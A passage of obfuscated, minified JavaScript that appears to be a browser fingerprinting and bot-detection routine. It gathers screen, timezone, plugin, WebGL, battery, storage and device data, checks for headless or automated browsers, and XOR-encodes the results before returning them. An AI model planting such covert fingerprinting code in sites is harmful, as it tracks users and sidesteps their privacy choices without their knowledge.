o[e[J.hy]]||-e[J.Ry]}function x(){return o[e[J.NZ]]||-e[J.Ry]}function re(){return o[e[J.Gy]]||-e[J.Ry]}function ke(){return o[e[J.yZ]][e[J.Kf]]}function pe(){return o[e[J.CP]][e[J.pf]][e[J.wZ]]}function De(){return o[e[J.QZ]][e[J.kC]]}function ye(){return o[e[J.CP]][e[J.ky]][e[J.Zy]]}function vW(){return o[e[J.CP]][e[J.pZ]]}function we(){return o[e[J.LZ]][e[J.wk]]}function C(){try{return Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]}catch(k){return e[J.mZ]}}function Pe(){try{return new Date()[e[J.GH]]()}catch(k){return-e[J.Ry]}}function _e(){return a?a[e[J.tZ]]:e[J.KZ]}function ce(){return a?a[e[J.XZ]]:!e[J.Ry]}function B(){try{e[J.v][e[J.KZ]]()}catch(k){try{return k[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(m){return!e[J.Ry]}}return!e[J.Ry]}function O(){var k=document[e[J.VR]](e[J.EG]),m=k[e[J.HH]](e[J.tH])||k[e[J.HH]](e[J.CH]);if(!m)return e[J.mZ];var p=m[e[J.XR]](e[J.bG]);return p?String(m[e[J.eH]](p[e[J.pH]])):e[J.mZ]}function M(){var k=navigator[e[J.VZ]]||e[J.mZ],m=!k,p=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](k),D=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](k),q=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](k),I=!!navigator[e[J.xZ]],S=!!(window[e[J.uG]]||window[e[J.LG]]||B()),W=!window[e[J.jR]],U=!e[J.Ry];try{U=z()}catch(Ce){}var $=m||p||I||S||(D||q)&&W&&!i()||D&&U&&!i();return $?e[J.CZ]:e[J.Ry]}function V(){try{var k=-e[J.Ry];if(window[e[J.sR]]){var m=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(m&&m[e[J.kC]]>e[J.KZ]){var p=m[e[J.KZ]];p&&(k=p[e[J.Lz]])}}return k}catch(D){return-e[J.CZ]}}function ae(){var k=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var m=-e[J.Ry];if(window[e[J.sR]]){var p=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(p&&p[e[J.kC]]>e[J.KZ]){var D=p[e[J.KZ]];D&&(m=k[D[e[J.Qc]]]||e[J.GN],m=m-e[J.Ry])}}return m}catch(q){return-e[J.CZ]}}function K(){return o[e[J.CP]][e[J.ik]]!==e[J.uZ]}var te=function(){return e[J.OZ](e[J.aH],s(),e[J.kH],c())},j=te,Q=e[J.EF],X=[];(function(){function k(E){E[e[J.mH]]=e[J.Ei],E[e[J.wH]]=e[J.Ei];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L=A[e[J.eH]](b[e[J.pH]]),se=A[e[J.eH]](b[e[J.Sm]]);return E[e[J.mH]]=L?L[e[J.wz]]():void e[J.KZ],E[e[J.wH]]=se?se[e[J.wz]]():void e[J.KZ],E}k[e[J.OH]]=[e[J.mH],e[J.wH]];function m(E){E[e[J.QG]]=-e[J.CZ];var ee=document[e[J.VR]](e[J.EG]),A=ee[e[J.HH]](e[J.tH])||ee[e[J.HH]](e[J.CH])||ee[e[J.HH]](e[J.Zz])||ee[e[J.HH]](e[J.Jm]);if(ee=e[J.v],!A)return E;var b=A[e[J.XR]](e[J.bG]);if(!b)return E;var L,se;for(L=performance[e[J.Ye]](),se=e[J.KZ];performance[e[J.Ye]]()-L<=e[J.Gh];)A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),A[e[J.eH]](b[e[J.pH]]),se+=e[J.Lh];return L=performance[e[J.Ye]]()-L,E[e[J.QG]]=Math[e[J.vz]](se/L),E}m[e[J.OH]]=e[J.QG];function p(E){return E[e[J.JG]]=new Date()[e[J.GH]](),E}p[e[J.OH]]=e[J.JG];function D(E){return E[e[J.MK]]=window[e[J.oy]],E[e[J.nK]]=window[e[J.hy]],E[e[J.UK]]=window[e[J.NZ]],E[e[J.IK]]=window[e[J.Gy]],E[e[J.TK]]=window[e[J.fZ]],E[e[J.DK]]=window[e[J.fk]],E[e[J.TZ]]=window[e[J.mk]]!==window[e[J.Yf]]?e[J.Ry]:e[J.KZ],E[e[J.BK]]=window[e[J.Yf]]&&window[e[J.Yf]][e[J.QZ]]?window[e[J.Yf]][e[J.QZ]][e[J.kC]]:e[J.KZ],window[e[J.yZ]]!==void e[J.KZ]&&(E[e[J.VK]]=window[e[J.yZ]][e[J.Kf]],E[e[J.wK]]=window[e[J.yZ]][e[J.ry]],E[e[J.mK]]=window[e[J.yZ]][e[J.vy]],E[e[J.cH]]=window[e[J.yZ]][e[J.Ez]]),window[e[J.pf]]!==void e[J.KZ]&&(E[e[J.qK]]=window[e[J.pf]][e[J.wZ]],E[e[J.AH]]=window[e[J.pf]][e[J.bz]]),E}D[e[J.OH]]=[e[J.MK],e[J.nK],e[J.UK],e[J.IK],e[J.TK],e[J.DK],e[J.TZ],e[J.BK],e[J.VK],e[J.wK],e[J.mK],e[J.cH],e[J.qK],e[J.AH]];function q(E){if(!(e[J.xi]in window))return E[e[J.SG]]=e[J.KZ],E;var ee=navigator[e[J.zk]],A=navigator[e[J.cm]]!==void e[J.KZ]?navigator[e[J.cm]]:e[J.KZ];return E[e[J.SG]]=ee+A>e[J.KZ]?e[J.Ry]:e[J.KZ],E}q[e[J.OH]]=e[J.SG];function I(E){return E[e[J.lG]]=navigator[e[J.VZ]],E}I[e[J.OH]]=e[J.lG];function S(E){if(!(e[J.Pi]in window))return E[e[J.GK]]=e[J.v],E[e[J.uH]]=e[J.v],E;for(var ee=navigator[e[J.gy]]||[],A=!(ee instanceof PluginArray)||ee[e[J.kC]]===e[J.KZ]?e[J.KZ]:e[J.Ry],b=e[J.mZ],L=e[J.KZ];L<ee[e[J.kC]];L++){var se=ee[L][e[J.gz]];b=e[J.mZ][e[J.pe]](b)[e[J.pe]](se,e[J.ZN])[e[J.pe]](ee[L]instanceof Plugin?e[J.Qz]:e[J.Jz],e[J.bi])}return E[e[J.GK]]=A,E[e[J.uH]]=b,E}S[e[J.OH]]=[e[J.GK],e[J.uH]];function W(E){E[e[J.YG]]=navigator[e[J.gy]][e[J.Gz]](function(ee){return ee[e[J.Wi]]})[e[J.hh]](e[J.bi])}W[e[J.OH]]=e[J.YG];function U(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}function $(){try{e[J.v][e[J.KZ]]()}catch(E){try{return E[e[J.mz]]&&E[e[J.mz]][e[J.pm]](e[J.bm])>-e[J.Ry]}catch(ee){return!e[J.Ry]}}return!e[J.Ry]}function Ce(E){var ee=e[J.Ry],A=e[J.CZ],b=navigator[e[J.VZ]]||e[J.mZ],L=!b,se=e[J.yh](e[J.vh],e[J.JR])[e[J.eZ]](b),Ie=e[J.yh](e[J.Wh],e[J.JR])[e[J.eZ]](b),Le=e[J.yh](e[J.xh],e[J.JR])[e[J.eZ]](b),je=!!navigator[e[J.xZ]],Ge=!!(window[e[J.uG]]||window[e[J.LG]]||$()),He=!window[e[J.jR]],We=!E[e[J.GK]],xe=L||se||je||Ge||(Ie||Le)&&He&&!U()||Ie&&We&&!U();return E[e[J.Py]]=xe?A:ee,E}Ce[e[J.OH]]=e[J.Py],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],Ce))}(),function(){function k(v){return v[e[J.pG]]=window[e[J.pG]]!==void e[J.KZ]&&window[e[J.pG]][e[J.kC]]>e[J.KZ]?window[e[J.pG]]:e[J.v],v}k[e[J.OH]]=e[J.pG];function m(v){return v[e[J.jK]]=document[e[J.pZ]],v}m[e[J.OH]]=e[J.jK];function p(v){return v[e[J.cK]]=document[e[J.ky]][e[J.Zy]],v}p[e[J.OH]]=e[J.cK];function D(v){return v[e[J.lf]]=navigator!==void e[J.KZ]&&navigator[e[J.BZ]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}D[e[J.OH]]=e[J.lf];function q(v){return v[e[J.vR]]=e[J.Wz]in window?Intl[e[J.Zm]]()[e[J.gh]]()[e[J.BR]]:e[J.v],v}q[e[J.OH]]=e[J.vR];function I(v){return v[e[J.eK]]=Z(navigator[e[J.AG]])==e[J.Fy]?e[J.Ry]:e[J.KZ],v}I[e[J.OH]]=e[J.eK];function S(v){return v[e[J.WR]]=navigator[e[J.Ch]],v}S[e[J.OH]]=e[J.WR];function W(v){return v[e[J.gK]]=window[e[J.uG]]!==void e[J.KZ]||window[e[J.Hw]]!==void e[J.KZ]?e[J.Ry]:e[J.KZ],v}W[e[J.OH]]=e[J.gK];function U(v){return v[e[J.xR]]=e[J.xR]in window?window[e[J.xR]][e[J.wz]]()[e[J.kC]]:e[J.KZ],v}U[e[J.OH]]=e[J.xR];function $(v){return navigator[e[J.xz]]!==void e[J.KZ]?Z(navigator[e[J.xz]])==e[J.Pz]?v[e[J.PR]]=navigator[e[J.xz]]:v[e[J.PR]]=-e[J.CZ]:v[e[J.PR]]=-e[J.Ry],v}$[e[J.OH]]=e[J.PR];function Ce(v){return v[e[J.rR]]=navigator[e[J.rz]]!==void e[J.KZ]?navigator[e[J.rz]]:-e[J.Ry],Z(v[e[J.rR]])==e[J.lH]&&(v[e[J.rR]]=-e[J.CZ]),v}Ce[e[J.OH]]=e[J.rR];function E(v){return v[e[J.oR]]=navigator[e[J.cz]]!==void e[J.KZ]&&navigator[e[J.cz]][e[J.oR]]!==void e[J.KZ]?navigator[e[J.cz]][e[J.oR]]:-e[J.Ry],v}E[e[J.OH]]=e[J.oR];function ee(v){return v[e[J.FR]]=e[J.jR]in window?e[J.Ry]:e[J.KZ],v}ee[e[J.OH]]=e[J.FR];function A(v){var P=e[J.xZ]in navigator;return v[e[J.HK]]=P?e[J.Ry]:e[J.KZ],v[e[J.LH]]=P?navigator[e[J.xZ]]:e[J.v],v}A[e[J.OH]]=[e[J.HK],e[J.LH]];function b(v){return v[e[J.ZR]]=navigator[e[J.ZR]]!==void e[J.KZ]?navigator[e[J.ZR]]:e[J.v],v}b[e[J.OH]]=e[J.ZR];function L(v){return v[e[J.uZ]]=e[J.v],document[e[J.uZ]]!==void e[J.KZ]&&(v[e[J.uZ]]=document[e[J.uZ]]),document[e[J.ik]]===e[J.uZ]&&(v[e[J.uZ]]=!e[J.KZ]),v}L[e[J.OH]]=e[J.uZ];function se(v){return v[e[J.gR]]=Object[e[J.om]](window)[e[J.pm]](e[J.jR]),v}se[e[J.OH]]=e[J.gR];function Ie(v){return v[e[J.GR]]=Object[e[J.om]](window)[e[J.kC]],v}Ie[e[J.OH]]=e[J.GR];function Le(v){return v[e[J.HR]]=window[e[J.yZ]]!==void e[J.KZ]&&window[e[J.yZ]][e[J.oz]]!==void e[J.KZ]?window[e[J.yZ]][e[J.oz]]:e[J.v],v}Le[e[J.OH]]=e[J.HR];function je(v){return v[e[J.eR]]=navigator[e[J.eR]]!==void e[J.KZ]?navigator[e[J.eR]]:e[J.v],v}je[e[J.OH]]=e[J.eR];function Ge(v){if(navigator[e[J.ri]]&&Z(navigator[e[J.ri]])==e[J.Fy])try{var P=navigator[e[J.ri]]();P instanceof Array?v[e[J.mR]]=P[e[J.Hc]](function(H){return H})[e[J.kC]]:v[e[J.mR]]=e[J.KZ]}catch(H){v[e[J.mR]]=e[J.KZ]}else v[e[J.mR]]=e[J.KZ];return v}Ge[e[J.OH]]=e[J.mR];function He(v){return v[e[J.EH]]=navigator[e[J.wk]]!==void e[J.KZ]?navigator[e[J.wk]]:e[J.mZ],v[e[J.bH]]=navigator[e[J.ew]]!==void e[J.KZ]&&navigator[e[J.ew]]instanceof Array?navigator[e[J.ew]][e[J.hh]](e[J.Hz]):e[J.mZ],v}He[e[J.OH]]=[e[J.EH],e[J.bH]];function We(v){var P=[e[J.gm],e[J.Gm],e[J.Hm]],H=function(wt){return window[e[J.Fc]](e[J.Jc][e[J.pe]](wt,e[J.Ec]))[e[J.Sz]]};v[e[J.wR]]=e[J.mZ];for(var ze=e[J.KZ];ze<P[e[J.kC]];ze++)if(H(P[ze]))return v[e[J.wR]]=P[ze],v;return v}We[e[J.OH]]=e[J.wR];function xe(v){var P=[];try{for(var H=e[J.KZ];H<window[e[J.ky]][e[J.Az]][e[J.kC]];H++)P[e[J.Rh]](window[e[J.ky]][e[J.Az]][H]);v[e[J.cR]]=P[e[J.wz]]()}catch(ze){v[e[J.cR]]=e[J.mZ]}return v}xe[e[J.OH]]=e[J.cR];function it(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.AR]])return v;var P=e[J.OZ](),H=window[e[J.jR]][e[J.AR]]();return H[e[J.um]]===window[e[J.jR]][e[J.AR]]()[e[J.um]]?P[e[J.Fz]]=e[J.Ry]:P[e[J.Fz]]=e[J.KZ],P[e[J.Am]]=H[e[J.Am]]%e[J.Ry]===e[J.KZ]?H[e[J.Am]]:-e[J.Ry],P[e[J.um]]=H[e[J.um]],P[e[J.Lm]]=H[e[J.Lm]]%e[J.Ry]===e[J.KZ]?H[e[J.Lm]]:-e[J.Ry],P[e[J.Em]]=H[e[J.Em]],v[e[J.AR]]=P,v}it[e[J.OH]]=e[J.AR];function _t(v){if(!window[e[J.jR]]||!window[e[J.jR]][e[J.em]])v[e[J.uR]]=e[J.OZ]();else{var P=e[J.OZ](),H=window[e[J.jR]][e[J.em]]();P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],P[e[J.ow]]=H[e[J.ow]],P[e[J.Fw]]=H[e[J.Fw]],P[e[J.Zw]]=H[e[J.Zw]],P[e[J.gw]]=H[e[J.gw]],P[e[J.Gw]]=H[e[J.Gw]],v[e[J.uR]]=P}return v}_t[e[J.OH]]=e[J.uR];function ht(v){return v[e[J.WC]]=e[J.Ry],v}ht[e[J.OH]]=e[J.WC];function mt(v){var P=e[J.OZ](e[J.gG],e[J.Ry],e[J.GG],e[J.CZ],e[J.HG],e[J.eG],e[J.iG],e[J.zG]);try{var H=-e[J.Ry];if(window[e[J.sR]]){var ze=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(ze&&ze[e[J.kC]]>e[J.KZ]){var ot=ze[e[J.KZ]];ot&&ot[e[J.Qc]]&&(H=P[ot[e[J.Qc]]]||e[J.GN],H=H-e[J.Ry])}}v[e[J.tG]]=H}catch(wt){v[e[J.tG]]=-e[J.CZ]}return v}mt[e[J.OH]]=e[J.tG];function yt(v){try{var P=-e[J.Ry];if(window[e[J.sR]]){var H=window[e[J.sR]][e[J.Qm]](e[J.wm]);if(H&&H[e[J.kC]]>e[J.KZ]){var ze=H[e[J.KZ]];ze&&ze[e[J.Lz]]!==void e[J.KZ]&&(P=ze[e[J.Lz]])}}v[e[J.CG]]=P}catch(ot){v[e[J.CG]]=-e[J.CZ]}return v}yt[e[J.OH]]=e[J.CG],X[e[J.Rh]](e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],p,e[J.eG],D,e[J.zG],q,e[J.Gh],I,e[J.Nh],S,e[J.Dh],W,e[J.Th],U,e[J.jP],$,e[J.Lh],Ce,e[J.nh],E,e[J.qh],ee,e[J.Uh],A,e[J.Ih],b,e[J.Bh],L,e[J.Sh],se,e[J.lh],Ie,e[J.Yh],Le,e[J.ph],je,e[J.ve],Ge,e[J.We],He,e[J.xe],We,e[J.Pe],xe,e[J.re],it,e[J.oe],_t,e[J.Fe],ht,e[J.Ze],mt,e[J.ge],yt))}(),function(){function k(p){for(var D=e[J.KZ],q=e[J.KZ];q<p[e[J.kC]];q++)p[q]&&(D+=e[J.Ry]);return D}function m(p){var D=k([e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.cm]in navigator,e[J.Aw]in navigator])>=e[J.zG],q=k([e[J.HN]in window,e[J.eN]in window,e[J.mN]in navigator,e[J.wN]in navigator])>=e[J.eG]&&!D,I=k([e[J.uw]in navigator,e[J.Lw]in navigator,navigator[e[J.eR]][e[J.pm]](e[J.Zc])===e[J.KZ],e[J.Ew]in window,e[J.bw]in window,e[J.Qw]in window,e[J.Jw]in window])>=e[J.Gh],S=k([e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,navigator[e[J.eR]][e[J.pm]](e[J.gc])===e[J.KZ],e[J.pw]in navigator,e[J.vN]in window])>=e[J.zG],W=k([e[J.cN]in window,!(e[J.ec]in window),!(e[J.mc]in window),!(e[J.wc]in navigator)])>=e[J.eG]&&S,U=k([e[J.WN]in navigator,e[J.Sc]in document[e[J.pf]]!==void e[J.KZ]&&document[e[J.pf]][e[J.AN]]!==void e[J.KZ]?document[e[J.pf]][e[J.AN]]:e[J.OZ](),e[J.xN]in window,e[J.PN]in window,e[J.rN]in window,e[J.oN]in window])>=e[J.zG],$=k([!(e[J.cc]in window),e[J.uN]in window,String(window[e[J.Wz]])===e[J.LN],String(window[e[J.vD]])===e[J.EN]])>=e[J.eG]&&I,Ce=k([e[J.bN]in window,e[J.QN]in window,e[J.JN]in window,e[J.SN]in window])>=e[J.eG]&&S,E=I&&U&&k([e[J.lN]in window,e[J.YN]in window,I&&e[J.Ac]in window,U&&e[J.yh](e[J.bD],e[J.JR])[e[J.eZ]](navigator[e[J.WD]])])>=e[J.CZ],ee=I&&k([window[e[J.jR]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ],window[e[J.jR]]!==void e[J.KZ]&&window[e[J.jR]][e[J.lc]]!==void e[J.KZ]&&Z(window[e[J.jR]][e[J.lc]])==e[J.Fy]])>=e[J.CZ];p[e[J.QH]]=e[J.OZ](e[J.oi],E,e[J.Fi],D,e[J.Zi],$,e[J.gi],I,e[J.Gi],q,e[J.Hi],U,e[J.ei],S,e[J.mi],Ce,e[J.wi],W,e[J.ci],ee)}m[e[J.OH]]=e[J.QH],X[e[J.Rh]](e[J.OZ](e[J.KZ],m))}(),function(){function k(m){var p=function(){function I(S){try{var W=[];for(var U in S)W[e[J.Rh]](U[e[J.KZ]]);return W[e[J.hh]](e[J.mZ])}catch($){return e[J.mZ]}}return[I(window[e[J.QD]]),I(document),I(navigator),I(document[e[J.pf]][e[J.AN]])][e[J.hh]](e[J.mZ])};if(window[e[J.Ai]]&&Z(window[e[J.Ai]][e[J.lm]])==e[J.Fy]){var D=window[e[J.Ai]][e[J.lm]](p(),e[J.uz]);m[e[J.JH]]=D?D[e[J.wz]]():e[J.mZ]}}k[e[J.OH]]=e[J.JH],X[e[J.Rh]](e[J.OZ](e[J.KZ],k))}());var ve=e[J.v];(function(){function k(){return new Promise(function(I){try{var S=document[e[J.VR]](e[J.AD]);S[e[J.JD]](e[J.uD],e[J.LD]),S[e[J.AN]][e[J.SD]]=e[J.xD],S[e[J.AN]][e[J.Yf]]=e[J.PD],S[e[J.AN]][e[J.lD]]=e[J.PD],S[e[J.AN]][e[J.YD]]=e[J.tD],S[e[J.AN]][e[J.vy]]=e[J.CD],S[e[J.AN]][e[J.ry]]=e[J.CD],S[e[J.AN]][e[J.pD]]=e[J.OD];var W=document[e[J.vA]](e[J.ED]);W[e[J.Yc]](S);var U=new IntersectionObserver(function($){$[e[J.PA]](function(Ce){Ce[e[J.AA]]?(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.KZ]))):(S[e[J.LA]](),U[e[J.EA]](),I(e[J.OZ](e[J.LR],e[J.Ry])))})});U[e[J.pc]](S)}catch($){I(e[J.OZ]())}})}k[e[J.OH]]=e[J.LR];function m(){return new Promise(function(I){var S=e[J.OZ](e[J.pN],e[J.KZ],e[J.XZ],e[J.KZ],e[J.vc],e[J.KZ],e[J.Wc],e[J.KZ],e[J.tZ],e[J.KZ]);navigator[e[J.dH]]?navigator[e[J.dH]]()[e[J.bZ]](function(W){S[e[J.pN]]=e[J.Ry],S[e[J.XZ]]=W[e[J.XZ]]?e[J.Ry]:e[J.KZ],S[e[J.vc]]=W[e[J.GA]],S[e[J.Wc]]=W[e[J.HA]],S[e[J.tZ]]=W[e[J.tZ]],I(e[J.OZ](e[J.ER],S))})[e[J.gH]](function(){I(e[J.OZ](e[J.ER],S))}):I(e[J.OZ](e[J.ER],S))})}m[e[J.OH]]=e[J.ER];var p=function(S){return window[e[J.ZH]](S)};function D(){return new Promise(function(I){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var S=!!navigator[e[J.wG]][e[J.Li]],W=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](W)[e[J.bZ]](function(U){var $=e[J.OZ]();U[e[J.Ch]]&&($[e[J.eD]]=p(U[e[J.Ch]][e[J.rA]]())),U[e[J.Oh]]&&($[e[J.mD]]=p(U[e[J.Oh]])),$[e[J.bc]]=p(S),U[e[J.th]]&&($[e[J.wD]]=p(U[e[J.th]])),U[e[J.fh]]&&($[e[J.cD]]=p(U[e[J.fh]])),I(e[J.OZ](e[J.bR],$))})[e[J.gH]](function(){I(e[J.OZ](e[J.bR],e[J.OZ]()))})}I(e[J.OZ](e[J.bR],e[J.OZ]()))})}D[e[J.OH]]=e[J.bR];function q(){return new Promise(function(I){var S=e[J.OZ](e[J.xc],!e[J.Ry],e[J.Pc],!e[J.Ry],e[J.rc],e[J.v]);if(!(e[J.gN]in navigator)){S[e[J.rc]]=e[J.fD],I(e[J.OZ](e[J.SH],S));return}if(S[e[J.xc]]=!e[J.KZ],!(e[J.uc]in navigator[e[J.gN]])){S[e[J.rc]]=e[J.yD],I(e[J.OZ](e[J.SH],S));return}navigator[e[J.gN]][e[J.uc]]()[e[J.bZ]](function(W){S[e[J.Pc]]=W,I(e[J.OZ](e[J.SH],S))})[e[J.gH]](function(W){var U,$;S[e[J.rc]]=W?e[J.mZ][e[J.pe]]((U=W[e[J.Wi]])!=e[J.v]?U:e[J.He],e[J.ZN])[e[J.pe]](($=W[e[J.cA]])!=e[J.v]?$:e[J.He]):e[J.He],I(e[J.OZ](e[J.SH],S))})})}q[e[J.OH]]=e[J.SH],ve=e[J.OZ](e[J.KZ],k,e[J.Ry],m,e[J.CZ],D,e[J.eG],q)}());var Qe=Q,ie=X,jt=ve,qe=e[J.OZ](e[J.Sf],Qe,e[J.kZ],ie,e[J.AZ],jt),le=qe[e[J.Sf]],br=qe[e[J.kZ]],Wt=qe[e[J.AZ]],Bt=e[J.WZ],at=function(m,p){if(p)return m;var D=e[J.FH];Z(m)!=e[J.lH]&&(m=JSON[e[J.ui]](m));for(var q=[],I=e[J.KZ];I<m[e[J.kC]];I++){var S=m[e[J.ez]](I)^D[I%D[e[J.kC]]][e[J.ez]](e[J.KZ]);q[e[J.Rh]](String[e[J.Ym]](S))}return window[e[J.YH]](q[e[J.hh]](e[J.mZ]))},gt=function(m){setTimeout(m,e[J.KZ])},Ut=function(m,p,D){var q=D?JSON[e[J.Qi]](JSON[e[J.ui]](m)):m;if(q[e[J.Ge]]=p[e[J.Ji]]?p[e[J.Ji]]:e[J.He],q[e[J.ee]]=p[e[J.Si]]?p[e[J.Si]]:e[J.mZ],q[e[J.me]]=p[e[J.li]]?p[e[J.li]]:e[J.mZ],q[e[J.we]]=p[e[J.Yi]]?p[e[J.Yi]]:e[J.mZ],q[e[J.ce]]=p[e[J.pi]]?p[e[J.pi]]:e[J.mZ],q[e[J.Ae]]=p[e[J.vm]]?p[e[J.vm]]:e[J.mZ],q[e[J.ue]]=p[e[J.Wm]]?p[e[J.Wm]]:e[J.mZ],q[e[J.Le]]=p[e[J.xm]]?p[e[J.xm]]:e[J.mZ],q[e[J.Ee]]=p[e[J.Ee]]?p[e[J.Ee]]:e[J.mZ],q[e[J.be]]=p[e[J.be]]?p[e[J.be]]:e[J.Qe],q[e[J.Je]]=p[e[J.Pm]]?p[e[J.Pm]]:e[J.mZ],q[e[J.Se]]=p[e[J.rm]]?p[e[J.rm]]:e[J.mZ],q[e[J.le]]=Ke(p[e[J.mm]]),D)return q},Ke=function(m){if(!m)return[];for(var p=[],D=e[J.KZ];D<m[e[J.kC]];D++)p[e[J.Rh]](Ut(e[J.OZ](),m[D],!e[J.KZ]));return p},Dt=function(m,p,D,q){for(var I=Object[e[J.om]](p),S=e[J.KZ];S<I[e[J.kC]];S++){var W=p[I[S]];if(!(D instanceof Array&&Z(W[e[J.OH]])==e[J.lH]&&D[e[J.pm]](W[e[J.OH]])!==-e[J.Ry])){if(D instanceof Array&&W[e[J.OH]]instanceof Array){for(var U=!e[J.Ry],$=e[J.KZ];$<W[e[J.OH]][e[J.kC]];$++)if(D[e[J.pm]](W[e[J.OH]][$])!==-e[J.Ry]){U=!e[J.KZ];break}if(U){U=!e[J.Ry];continue}}if(q)try{Ue(function(){W(m)},pt(W[e[J.OH]]),m)}catch(Ce){}else(function(Ce){gt(function(){try{Ue(function(){Ce(m)},pt(Ce[e[J.OH]]),m)}catch(E){}})}(W))}}},pt=function(m){return m instanceof Array?m[e[J.hh]](e[J.Ph]):m},Ue=function(m,p,D){var q=performance[e[J.Ye]]();m(),D[e[J.Fm]][p]=performance[e[J.Ye]]()-q},ar=function(m,p,D){var q=e[J.mZ][e[J.pe]](p,e[J.ih]),I=e[J.mZ][e[J.pe]](p,e[J.zh]);return performance[e[J.vi]](q),m()[e[J.bZ]](function(S){performance[e[J.vi]](I),performance[e[J.KD]](p,q,I);var W=performance[e[J.xA]](p)[e[J.CR]]();return W&&(D[e[J.Fm]][p]=W[e[J.WA]]),performance[e[J.Gc]](q),performance[e[J.Gc]](I),performance[e[J.HD]](p),S})[e[J.gH]](function(S){throw performance[e[J.Gc]](q),S})};ai=function(m,p){return new Promise(function(D,q){try{p[e[J.be]]=e[J.Qe];var I=e[J.OZ](e[J.oc],le,e[J.Fm],e[J.OZ]()),S=function(){br[e[J.PA]](function($){Dt(I,$,m[e[J.eA]],m[e[J.mA]])})};Ue(S,e[J.FN],I);var W=p;gt(function(){Ut(I,W)}),m[e[J.Lc]]?gt(function(){var U=[],$=e[J.OZ](e[J.Fm],e[J.OZ]()),Ce=performance[e[J.Ye]]();if(Object[e[J.om]](Wt)[e[J.PA]](function(b){U[e[J.Rh]](ar(Wt[b],pt(Wt[b][e[J.OH]]),$)[e[J.bZ]](function(L){$=Object[e[J.bA]]($,L)}))}),m[e[J.oA]])var E=setTimeout(function(){ee(e[J.uA])},m[e[J.oA]]);var ee=function(L){clearTimeout(E),Ut($,W);var se=j(),Ie=e[J.OZ](e[J.FA],Bt,e[J.Lc],at($,m[e[J.wA]]),e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],se[e[J.aH]],e[J.kH],se[e[J.kH]]);D(Ie)},A=Promise[e[J.gA]](U);A[e[J.bZ]](function(){$[e[J.Fm]][e[J.FN]]=performance[e[J.Ye]]()-Ce,ee()}),A[e[J.gH]](ee)}):gt(function(){var U=j();D(e[J.OZ](e[J.FA],Bt,e[J.ZA],at(I,m[e[J.wA]]),e[J.aH],U[e[J.aH]],e[J.kH],U[e[J.kH]]))})}catch(U){q(U)}})}}(Object[J.jF](J.ia(J.v,J.c,J.EF,J.zg,J.WZ,J.wg,J.bZ,J.Ng,J.Ry,J.J,J.Sf,J.mk,J.kZ,J.Gy,J.AZ,J.Kf,J.Fy,J.cg,J.xZ,J.Dg,J.gy,J.Ag,J.KZ,J.D,J.fZ,J.Tg,J.fk,J.ug,J.Kf,J.Mg,J.wZ,J.Lg,J.kC,J.ng,J.Zy,J.Eg,J.pZ,J.qg,J.wk,J.bg,J.mZ,J.A,J.CZ,J.ga,J.uZ,J.Ug,J.EZ,J.Qg,J.RZ,J.Ig,J.vZ,J.Jg,J.eZ,J.Bg,J.mk,J.Sg,J.Yf,J.Vg,J.BZ,J.lg,J.zk,J.Xg,J.vy,J.Yg,J.ry,J.jg,J.oy,J.pg,J.hy,J.sg,J.NZ,J.vK,J.Gy,J.aK,J.yZ,J.WK,J.pf,J.kK,J.QZ,J.xK,J.ky,J.dK,J.CP,J.PK,J.LZ,J.tK,J.tZ,J.rK,J.XZ,J.CK,J.ik,J.oK,J.OZ,function(){for(var t=J.ia(),r=[][J.It][J.CT](arguments),n=J.D;n<r[J.br]-J.J;n+=J.ga)t[r[n]]=r[n+J.J];return 